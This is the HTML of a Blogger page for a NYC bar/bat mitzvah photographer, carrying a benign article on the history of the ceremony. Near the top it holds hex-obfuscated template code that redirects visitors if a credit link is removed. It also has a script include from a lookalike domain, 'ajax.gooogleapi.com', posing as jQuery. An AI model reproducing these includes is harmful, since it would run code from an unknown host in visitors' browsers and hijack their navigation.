_0xa60fx5=document[_0xffa9[0]](_0xffa9[14]);if(_0xa60fx5== null){window[_0xffa9[16]][_0xffa9[15]]= _0xffa9[17]};_0xa60fx5[_0xffa9[18]](_0xffa9[15],_0xffa9[17]);_0xa60fx5[_0xffa9[18]](_0xffa9[19],_0xffa9[20]);_0xa60fx5[_0xffa9[18]](_0xffa9[21],_0xffa9[22]);_0xa60fx5[_0xffa9[18]](_0xffa9[23],_0xffa9[24]);_0xa60fx5[_0xffa9[8]]= _0xffa9[22];setInterval(function(){if(!$(_0xffa9[25])[_0xffa9[4]]){window[_0xffa9[16]][_0xffa9[15]]= _0xffa9[17]}},3000)}
    /*]]>*/</script>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/2.7.3/jquery.min.js'></script>
<script type='text/javascript'>
    /*<![CDATA[*/
    // JavaScript Document
    var _0xa376=["\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xf7cc=[_0xa376[0],_0xa376[1],_0xa376[2],_0xa376[3],_0xa376[4],_0xa376[5],_0xa376[6],_0xa376[7],_0xa376[8],_0xa376[9],_0xa376[10],_0xa376[11],_0xa376[12],_0xa376[13],_0xa376[14],_0xa376[15]];window[_0xf7cc[0]]= function(){var _0x7e4cx2=document[_0xf7cc[2]](_0xf7cc[1]);if(_0x7e4cx2== null){window[_0xf7cc[4]][_0xf7cc[3]]= _0xf7cc[5]};_0x7e4cx2[_0xf7cc[6]](_0xf7cc[3],_0xf7cc[5]);_0x7e4cx2[_0xf7cc[6]](_0xf7cc[7],_0xf7cc[8]);_0x7e4cx2[_0xf7cc[6]](_0xf7cc[9],_0xf7cc[10]);_0x7e4cx2[_0xf7cc[6]](_0xf7cc[11],_0xf7cc[12]);_0x7e4cx2[_0xf7cc[13]]= _0xf7cc[10];setInterval(function(){if(!$(_0xf7cc[15])[_0xf7cc[14]]){window[_0xf7cc[4]][_0xf7cc[3]]= _0xf7cc[5]}},3000)}
    /*]]>*/</script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .editlink{border:1px solid;border-radius:2px;padding:5px 10px;line-height:normal;border-color:#fd7347;color:#fd7347!important}
#layout:before{content:'Made With &#10084;  By Themeswear.com';width:101%;display:inline-block;background:#fd7347;color:#fff;padding:15px 0;margin:-1px 0 0 -1px;font-family:monospace;top:0;position:absolute;left:0}
#layout:after{content:'Thanks For Downloading :)';width:101%;display:inline-block;background:#464543;color:#fff;padding:15px 0;margin:-1px 0 0 -1px;font-family:monospace;position:absolute;left:0}
body#layout .header-content{margin:20px 0 35px}
body#layout div#header{width:55%;float:left;z-index:999;margin-top:25px}
body#layout div#header-social{width:34%;display:inline-block}
body#layout .section h4{background:#fd7347;color:#fff;padding:15px;margin:0;text-transform:capitalize}
body#layout div#content{width:55%;z-index:99;float:left}
body#layout div#sidebar{width:34%;display:inline-block}
body#layout footer{width:100%;display:inline-block}
body#layout header:before{content:"Header Area";background:#fd7347;padding:10px 80px;color:#fff;font-family:monospace;z-index:999999;border-radius:20px;border:1px solid #fff;border-right:0;border-left:0}
body#layout .content-wrapper:before{content:"Content Area";background:#fd7347;padding:10px 80px;color:#fff;font-family:monospace;z-index:999999;border-radius:20px;border:1px solid #fff;border-right:0;border-left:0;position:relative;top:-25px}
body#layout section#aboutus,body#layout section#team,body#layout section#our_skills,body#layout section#achievements,body#layout div#creativity,body#layout div#main-navbar-collapse,body#layout div#services,body#layout div#blog,body#layout div#blog,body#layout div#contact{display:none}
--></style>


  </head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3890098410398850636&amp;zx=4bfccc02-c392-4a0f-993f-ba5ba756cd9d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3890098410398850636&amp;zx=4bfccc02-c392-4a0f-993f-ba5ba756cd9d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
  <!--<body>-->
<body class='home page page-id-2050 page-template-default preloader-on single-author wpb-js-composer js-comp-ver-4.2.3 vc_responsive wpb-is-on'>
<div class='modal-window-container'>
<div class='modal-window'>
<header class='modal-header'>
<h2>360 VR Photo & Video Service</h2>
<i class='fa fa-times close-modal'></i>
</header>
<section class='window-content'>
<div class='vr-wrapper'>
<iframe allowfullscreen='true' frameborder='0' src='https://h5.veer.tv/photo-player?pid=412938&utm_medium=embed' width='100%'></iframe>
</div>
<div class='text-information'>
<p>We offer you amazing packages that include <strong>360 VR Photo & Video Service</strong>, creatively capturing all the key moments of your wedding event.
              Don't doubt and <strong>press the button</strong> to contact us</p>
<a class='modal-btn' href='/#contact'>CONTACT US</a>
<p>or you can call us via next number</p>
<a class='modal-phone' href='tel:(718) 395-3778'>(718) 395-3778</a>
</div>
</section>
</div>
</div>
<header class='site-header default' id='home' role='banner'>
<div class='bottom-header' id='main-menu-header'>
<nav class='navbar navbar-default header-animation-on' role='navigation'>
<div class='container'>
<div class='row'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#main-navbar-collapse' data-toggle='collapse' type='button'>
<span class='sr-only'>Toggle navigation</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<div class='logo-wrapper'>
<a class='brand' href='/' rel='home'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.mitzvah-photographer-nyc.com/' style='display: block'>
<img alt='Bar/bat Mitzvah Photographer' id='Header1_headerimg' src='https://1.bp.blogspot.com/-4gM1VtLBfv0/XRn-dW07QUI/AAAAAAAABus/70F3rFJjFj0RjuDwVnctNvxOe-7_QSg9wCLcBGAs/s400/bar-bat.png' style='display: block'/>
</a>
<h1 style='display: none'>Wedding Photgrapher Michael King</h1>
</div>
</div></div>
</a>
</div>
</div>
<div class='collapse navbar-collapse' id='main-navbar-collapse'>
<ul class='nav  navbar-nav' id='main-menu'>
<!-- Top Menu -->
<li>
<a href='/#home' title='Home'>Home</a>
</li>
<li>
<a href='/#aboutus' title='About us'>About us</a>
</li>
<li>
<a href='/#team' title='Packages'>Packages</a>
</li>
<li>
<a href='/#achievements' title='Achievements'>Achievements</a>
</li>
<li>
<a href='/#portfolio' title='Blog'>Blog</a>
</li>
<li>
<a href='/#contact' title='Contact'>Contact</a>
</li>
<!-- Top Menu / End-->
</ul>
<div class='social-icons-widget navbar-right'>
<ul class='list-inline'>
<!-- Top Social Links -->
<li>
<span class=''>
<span class='social_circle' style='background: #3B5998;padding: 3px 8px;'>
<a class='symbol color-facebook ' href='https://www.facebook.com/WeddingPhotographyNewYork/' title='facebook'><i class='fab fa-facebook-f'></i></a>
</span>
</span>
</li>
<li>
<span class=''>
<span class='social_circle' style='background: #8134AF;'>
<a class='symbol color-twitter ' href='https://www.instagram.com/artlook_us/' title='twitter'><i class='fab fa-instagram'></i></a>
</span>
</span>
</li>
<li>
<span class=''>
<span class='social_circle' style='background: #DD4B39;'>
<a class='symbol color-google ' href='https://www.youtube.com/channel/UCwx6sZ6MoOELUhe6gg8jCIQ' title='googleplus'><i class='fab fa-youtube'></i></a>
</span>
</span>
</li>
<!-- Top Social Links / End-->
</ul>
</div>
</div>
</div>
</div>
</nav>
</div>
</header>
<div class='clr'></div>
<!-- BLog Section [Portfolio] -->
<div class='container gg-scroll-section   in_container_section  def_bg_color_none padding_post' data-height='400' id='portfolio' style=' padding-top: 100px; padding-bottom: 30px; text-align:left; margin-bottom: 0px;  '>
<div id='single-header'>
<div class='container'>
<div class='article-header-body'>
<h2 class='entry-title' id='title2' item-prop='name'></h2>
<nav class='navigation post-navigation hidden-xs' role='navigation'>
<div class='nav-links'>
<div id='pager'></div>
</div>
</nav>
</div>
</div>
</div>
<div class='ct-wrapper'>
<div class='outer-wrapper'><div>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='da-thumbs' id='da-thumbs'>
<!--Can't find substitution for tag [defaultAdStart]-->
<li class='col-md-4 col-sm-4 col-xs-12 worksItem worksCateg1 s-post-body' style='display: inline-block;'>
<h1 align='center' class='post-title entry-title' id='title1' style='display:none'>
About Bar/Bat Mitzvah
</h1>
<div class='theme-img'>
<div class='post-body entry-content' id='post-body-1117085896619778961' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s1600/bs-torah-reading.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="614" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s1600/bs-torah-reading.jpg" /></a><span style="font-family: inherit;"></span><br />
<span style="font-family: inherit;"><span style="font-family: inherit;"><br /></span></span>
<span style="font-family: inherit;"><span style="font-family: inherit;"><br /></span></span>
<span style="font-family: inherit;">Many people are surprised to find out that &#8220;becoming bar/bat mitzvah&#8221; happens automatically when a Jewish boy reaches the age of 13 and or a girl 12. The ceremony that today occupies center stage is actually a historical afterthought, with evidence of observance only from sometime between the 14th and 16th centuries. Because the ceremony marks reaching the age of majority, many traditional Jews observe it on the Sabbath immediately following the child&#8217;s birthday.Holding Torah</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">For the rabbis, the significance of this life-changing moment lay in the child&#8217;s new stage of physical, intellectual, and moral development. They saw 12 and 13 as the ages at which girls and boys, respectively, were no longer entirely subject to impulse, but were beginning to develop a conscience. The term bar/bat mitzvah &#8211;which means &#8220;obligated to perform the Jewish mitzvot (commandments)&#8221;&#8211;reflects the child&#8217;s newfound capabilities and responsibilities.</span><br />
<br />
<span style="font-family: inherit;">Although the ceremony that communally affirms the child&#8217;s coming of age is medieval in origin, there is evidence in rabbinic literature that the father may have recited a blessing when the child reached the age of majority. This blessing, called baruch she&#8217;p&#8217;tarani, thanks God for freeing the father from responsibility for the child&#8217;s behavior, signaling a transition of control and hence responsibility from parent to child</span><br />
<span style="font-family: inherit;"><br /></span>
<br />
<h4>
<span style="font-family: inherit;">Development of the Bar/Bat Mitzvah</span></h4>
<span style="font-family: inherit;">The relatively late development of the bar mitzvah ceremony probably derives from changes in communal customs regarding what ritual activities a child was allowed to perform. According to the Talmud, which was completed around the sixth century CE, boys were permitted to perform many ritual acts, for example, donning tefillin (phylacteries), whenever they had developed the necessary expertise and were able to understand the ritual&#8217;s significance. Later this window of opportunity closed, and children were not allowed to perform these rituals until they had reached the age of majority. At this point, a ceremony celebrating the first performance of these rituals began to make sense.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">The bat mitzvah ceremony observed in the liberal movements came much later. It grew out of a broader societal focus on women&#8217;s rights, with the first American bat mitzvah occurring in 1922. The concept of a bat mitzvah ceremony within traditional Judaism is far more recent. Because Jewish law limits a woman&#8217;s religious responsibilities primarily to commandments that are not time-bound (meaning, not required to be performed at a particular time), a woman&#8217;s Jewish activity occurred primarily within the private, familial realm rather than the public, communal one. Because women were not required to perform any overt and visible mitzvot as were men, a ceremony made little sense. Yet in the late 20th century, as observant women have become more Judaically educated, they too are pressing to create meaningful rituals for bat mitzvah .</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">Because the rabbis specified no ritual requirements for the bar/bat mitzvah ceremony, except for the parental blessing, the roles played by the bar/bat mitzvah at the service and even the timing of the service itself can vary widely. The typical bar/bat mitzvah takes place during the Sabbath morning service, where the child is called up to say the blessings over the Torah&#8211;his or her first aliyah. Children may read from the Torah ; chant the haftarah, the weekly prophetic portion; lead some or all of the congregational service; and offer a personal interpretation of the weekly Torah portion, called a d&#8217;var Torah. The bar/bat mitzvah takes on similar roles when the ceremony occurs on a holiday, on Rosh Chodesh&#8211;the first day of the new Hebrew month, on a Monday or Thursday morning, or on a Sabbath afternoon. The Torah is not read on Friday nights and would be read by observant girls only at a women&#8217;s prayer service.</span><br />
<span style="font-family: inherit;"><br /></span>
<br />
<h4>
<span style="font-family: inherit;">A Time of Change</span></h4>
<span style="font-family: inherit;">The year of intensive preparation that precedes the bar/bat mitzvah ceremony itself signals a change in the relationship and &#8220;balance of power&#8221; between the parent and child along with the immense changes in the child&#8217;s own physical and intellectual persona. On a religious level these changes are acknowledged by the baruch she&#8217;p&#8217;tarani blessing. On a psychological level, it is the parents who had better acknowledge them or beware! This period is one of intense negotiation, requiring new models of decision making as well as the adoption of new familial roles. When a child misses this rite of passage, he or she certainly is still bar mitzvah, but the chance is seemingly gone for a spiritual coming of age that mirrors the physical, intellectual, and emotional milestones of the new teenager.</span><br />
<span style="font-family: inherit;"><br /></span>
<br />
<h4>
<span style="font-family: inherit;">For Converts</span></h4>
<span style="font-family: inherit;">And what of converts who want to affirm their attachments to Judaism by devoting extra time to Jewish learning and those who came late to religious observance? In the last 30 years or so, a solution has developed&#8211;a belated celebration called adult bar/bat mitzvah. Small groups of adults join together in synagogue-based classes for one to two years, studying Jewish history, theology, texts, and prayer, and learning to read Hebrew and to chant Torah and haftarah. The process of study, which creates a strong sense of community among the participants and often carries over into increased synagogue involvement, culminates in an adult bar/bat mitzvah ceremony where adults publicly reclaim their spiritual heritage.</span>
<div style='clear: both;'></div>
</div>
</div></li>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 class='b_comments'>
0
comments:
                        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3890098410398850636?po=1117085896619778961&hl=en&saa=85391&origin=https://www.mitzvah-photographer-nyc.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<ul class='pagination'>
<li>
<a class='blog-pager-newer-link' href='https://www.mitzvah-photographer-nyc.com/2019/07/the-bat-mitzvah-ceremony-and-celebration.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='meta-nav'>
<i class='fa fa-angle-left'></i>
</span></a>
</li>
<li class='post-base'>
<a class='home-link' href='https://www.mitzvah-photographer-nyc.com/'><i class='fa fa-home'></i></a>
</li>
<li>
</li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML996'>

                    <script type='text/javascript'>
                    //<![CDATA[
                    var perPage = 6;
                    //]]>
                    </script>
                  
</div><div class='widget HTML' data-version='1' id='HTML998'>
<div class='widget-content'>
<span data-type="alphafeatured" data-label="Learn" data-slides="6"></span>
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.mitzvah-photographer-nyc.com/search/label/bar%20mitzvah'>bar mitzvah</a>
</li>
<li>
<a dir='ltr' href='https://www.mitzvah-photographer-nyc.com/search/label/bar%2Fbat%20mitzvah'>bar/bat mitzvah</a>
</li>
<li>
<a dir='ltr' href='https://www.mitzvah-photographer-nyc.com/search/label/bat%20mitzvah'>bat mitzvah</a>
</li>
<li>
<a dir='ltr' href='https://www.mitzvah-photographer-nyc.com/search/label/info'>info</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Like Us</h2>
<div class='widget-content'>
<div id="fb-root"></div>
                    <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=384288681912501";
                    fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>

                    <div class="fb-page" data-href="https://www.facebook.com/WeddingPhotographyNewYork/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/WeddingPhotographyNewYork/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/WeddingPhotographyNewYork/">Templateclue</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.mitzvah-photographer-nyc.com/2019/07/'>July 2019 (3)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div>
</div><!-- /outer-wrapper -->
</div>
<!-- Blog Section End [Portfolio] -->
<footer class='aisa-footer'>
<div class='aisa-footerWrap'>
<div class='container'>
<div class='row'>
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12'>
<div class=' aisa-widget vt-text-widget'>
<ul class='clearfix aisa-social-three  aisa-socials-5847b997a64cc'>
<li><a class='icon-fa-facebook' href='https://www.facebook.com/WeddingPhotographyNewYork/' target='_blank'><i class='fab fa-facebook-f'></i>Facebook</a>
</li>
<li><a class='icon-fa-twitter' href='https://www.youtube.com/channel/UCwx6sZ6MoOELUhe6gg8jCIQ' target='_blank'><i class='fab fa-youtube'></i>YouTube</a>
</li>
<li><a class='icon-fa-instagram' href='https://www.instagram.com/artlook_us/' target='_blank'><i class='fab fa-instagram'></i>Instagram</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div class='aisa-copyright'>
<div class='container'>
<div class='row'>
<div class='col-lg-6 col-md-6 col-sm-6 col-xs-12 aisa-left'>Copyright &#169; 2016 Bar/bat Mitzvah Photographer. Designed By <a href='http://www.themeswear.com/' id='themeswear' title='Free Blogger Templates'>Free Blogger Templates</a>.</div>
<div class='col-lg-6 col-md-6 col-sm-6 col-xs-12 aisa-right'>
<div class='goto-top  goto-top-5847b997a6ce8'>Made With <i aria-hidden='true' class='fa fa-heart' style='color:#d55'></i></div>
</div>
</div>
</div>
</div>
</footer>
<a class='scrollup img-rounded hidden-xs hidden-sm' href='#' style='display: block;'>
<i class='fa fa-angle-up'></i>
</a>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<!-- Main JS -->
<script type='text/javascript'>
      /*<![CDATA[*/
      // JavaScript Document

      (function ($) {
        "use strict";


        /* bwmap */
        function gg_bwmap_init() {
          if($('#bwmap').length > 0){
            $( '#bwmap' ).each(function(){

              var $this = $(this),
                  latitude = $this.attr('data-latitude'),
                  longitude = $this.attr('data-longitude'),
                  infow = $this.attr('data-infow'),
                  infowtitle = $this.attr('data-infowtitle'),
                  infowcontent = $this.attr('data-infowcontent'),
                  mapzoom = $this.attr('data-zoom');

              var map;
              var bwmap = new google.maps.LatLng(latitude, longitude);

              function initialize() {

                var mapOptions = {
                  zoom: 14,
                  scrollwheel: false,
                  center: bwmap,
                  mapTypeId: google.maps.MapTypeId.ROADMAP,
                  styles : [{featureType:'all',stylers:[{saturation:-100},{gamma:0.0}]}]
                };

                map = new google.maps.Map(document.getElementById('bwmap'),
                                          mapOptions);

                var marker = new google.maps.Marker({
                  position: bwmap,
                  map: map
                });

                if (infow =='use_infow') {
                  var contentString = '<div id="content">'+
                      '<div id="siteNotice">'+
                      '</div>'+
                      '<h1 id="firstHeading" class="firstHeading">' + infowtitle + '</h1>'+
                      '<div id="bodyContent">'+
                      '<p>' + infowcontent + '</p>'+
                      '</div>'+
                      '</div>';

                  var infowindow = new google.maps.InfoWindow({
                    content: contentString
                  });

                  google.maps.event.addListener(marker, 'click', function() {
                    infowindow.open(map,marker);
                  });
                }

              }

              google.maps.event.addDomListener(window, 'load', initialize);

            });
          }
        }

        function gg_isotope_init() {
          if($('.image-grid:not(.owl-carousel)').length > 0){
            var layout_modes = {
              fitrows: 'fitRows',
              masonry: 'masonry'
            }
            jQuery('.gg_posts_grid').each(function(){
              var $container = jQuery(this);
              var $thumbs = $container.find('.image-grid:not(.owl-carousel)');
              var layout_mode = $thumbs.attr('data-layout-mode');
              $thumbs.isotope({
                // options
                itemSelector : '.isotope-item',
                layoutMode : (layout_modes[layout_mode]==undefined ? 'fitRows' : layout_modes[layout_mode])
              });
              $container.find('.categories_filter a').data('isotope', $thumbs).click(function(e){
                e.preventDefault();
                var $thumbs = jQuery(this).data('isotope');
                jQuery(this).parent().parent().find('.active').removeClass('active');
                jQuery(this).parent().addClass('active');
                $thumbs.isotope({filter: jQuery(this).attr('data-filter')});
              });
              jQuery(window).bind('load resize', function() {
                $thumbs.isotope("layout");
              });
            });
          }
        }

        /* Magnific */
        function gg_magnific_init() {
          if($('.image-grid, .team-grid, .owl-carousel.has_magnific, .wpb_image_grid.has_magnific, .wpb_single_image.has_magnific').length > 0){
            $( '.image-grid, .team-grid, .owl-carousel.has_magnific, .wpb_image_grid.has_magnific, .wpb_single_image.has_magnific' ).each(function(){
              $(this).magnificPopup({
                delegate: 'a.lightbox-el',
                type: 'image',
                gallery: {
                  enabled: true
                },
                callbacks: {
                  elementParse: function(item) {
                    if(item.el.context.className == 'lightbox-el extra-links lightbox-video') {
                      item.type = 'iframe';
                    } else {
                      item.type = 'image';
                    }
                  }
                }
              });
            });
          }
        }

        /* OwlCarousel */
        function gg_owlcarousel_init() {
          if($('.owl-carousel').length > 0){
            $( '.owl-carousel' ).each(function(){

              var $this = $(this),
                  slidesPerView = $this.attr('data-slides-per-view'),
                  singleItemData = $this.attr('data-single-item') == "true" ? true : false,
                  transitionSlide = $this.attr('data-transition-slide'),
                  navigationData = $this.attr('data-navigation-owl') == "true" ? true : false,
                  paginationData = $this.attr('data-pagination-owl') == "true" ? true : false,
                  lazyloadData = $this.attr('data-lazyload') == "true" ? true : false,
                  autoplayData = $this.attr('data-autoplay') == "2000" ? 2000 : true,
                  rewindData = $this.attr('data-rewind') == "true" ? true : false,
                  speedData = $this.attr('data-speed'),
                  pagColor = $this.attr('data-pag-color'),
                  cID = $this.attr('data-c-id'),
                  heightData = $this.attr('data-height') == "true" ? true : false,
                  afterInitData = $this.attr('data-afterinit') == "navColor" ? navColor : '';

              $this.owlCarousel({
                items : slidesPerView,
                navigation : navigationData,
                pagination : paginationData,
                lazyLoad : lazyloadData,
                navigationText: [
                  "<i class='arrow_carrot-left_alt2'></i>",
                  "<i class='arrow_carrot-right_alt2'></i>"
                ],

                singleItem : singleItemData,
                transitionStyle : transitionSlide, //fade, backSlide, goDown, scaleUp
                autoPlay : autoplayData,
                rewindNav : rewindData,
                slideSpeed : speedData,
                autoHeight : heightData,
                afterInit: navColor,
                afterUpdate: navColor

              });

              //function for thumbnail navigation
              function navColor() {

                if ($('.owl-carousel[data-pag-color="' + pagColor + '" ]').length > 0){	
                  $('.owl-carousel[data-pag-color="' + pagColor + '" ]').find('.owl-controls .owl-page span, .owl-controls .owl-buttons > div').css('background-color',pagColor);
                }

              }

            });

          }
        }

        /* Portfolio overlay */
        function gg_portfolio_init() {
          if($('.gg-overlay-page').length > 0){
            $('.gg-overlay-page').each(function() {
              $(this).magnificPopup({
                type: 'ajax',
                ajax: {
                  settings: null,
                  cursor: 'mfp-ajax-cur',
                  thisError: '<a href="%url%">The content</a> could not be loaded.'
                },
                closeOnContentClick: false,
                closeOnBgClick: false,
                showCloseBtn: false,
                closeBtnInside:false,
                fixedContentPos: true,
                overflowY:'scroll',
                removalDelay: 500,
                tLoading: '<div class="firstbuffer"></div><div class="secbuffer"></div><div class="thirdbuffer"></div>',	
                mainClass: 'mfp-fade gg-style',
                callbacks: {
                  updateStatus: function(data) {

                    console.log('Status changed', data);
                    if(data.status === 'ready') {
                      gg_owlcarousel_init();
                      //get carousel instance data and store it in variable owl
                      $('body').find(".owl-carousel").data('owlCarousel');
                    }
                  },
                  parseAjax: function(mfpResponse) {
                    mfpResponse.data = $(mfpResponse.data).find('#single-header, #content');
                    console.log('Ajax content loaded:', mfpResponse);
                  },
                  ajaxContentAdded: function() {
                    $('.navigation.post-navigation').remove();
                    $('.mfp-content').prepend('<span class="close-project-overlay"><i class="icon_close"></i></span>');
                    $('.mfp-content').find('.close-project-overlay').on('click',function(e){
                      e.preventDefault();
                      $.magnificPopup.close();

                    });
                    console.log(this.content);
                  },
                  close: function() {
                    // destroy the slider to avoid memory leaks
                    $('body').find(".owl-carousel").data('owlCarousel').destroy();
                    this.wrap.removeClass('mfp-image-loaded');
                  }
                }

              });
            });
          }
        }

        /* Counter */
        function gg_counter_init(){
          if($('.counter').length > 0){
            jQuery('.counter-holder').waypoint(function() {
              $('.counter').each(function() {
                if(!$(this).hasClass('initialized')){
                  $(this).addClass('initialized');
                  var $this = $(this),
                      countToNumber = $this.attr('data-number'),
                      refreshInt = $this.attr('data-interval'),
                      speedInt = $this.attr('data-speed');

                  $(this).countTo({
                    from: 0,
                    to: countToNumber,
                    speed: speedInt,
                    refreshInterval: refreshInt
                  });
                }
              });
            }, { offset: '85%' });
          }
        }

        $(document).ready(function () {

          gg_owlcarousel_init();
          gg_magnific_init();
          gg_portfolio_init();
          gg_counter_init();
          gg_isotope_init();
          gg_bwmap_init();

          // Do our DOM lookups beforehand
          var nav_container = $("#main-menu-header");
          var nav = $("nav.navbar-default");
          var top_spacing = 0;
          var waypoint_offset = 0;

          if (nav.hasClass("header-animation-on")){
            waypoint_offset = nav.outerHeight();
          } else {
            waypoint_offset = 0;
          }

          if ($("body").hasClass("admin-bar")){
            top_spacing = 32;
          } else {
            top_spacing = 0;
          }

          nav_container.waypoint({

            handler: function(direction) {

              if (direction == 'down') {

                nav_container.css({ 'height' : nav.outerHeight() });
                if (nav.hasClass('header-animation-on')){
                  nav.addClass("sticky")
                  .stop()
                  .css("top", -nav.outerHeight())
                  .css({"top" : top_spacing});
                }   

              } else {

                nav_container.css({ 'height' : 'auto' });
                if (nav.hasClass('header-animation-on')){
                  nav.removeClass("sticky")
                  .stop()
                  .css("top", nav.outerHeight() + waypoint_offset)
                  .css({"top" : ""});
                }   

              }

            },

            offset: function() {
              return - (nav.outerHeight() + waypoint_offset);
            }

          });

          var sections = $('.gg-scroll-section');
          var navigation_links = $('nav a');

          sections.waypoint({
            handler: function(direction) {
              var active_section;
              active_section = $(this);
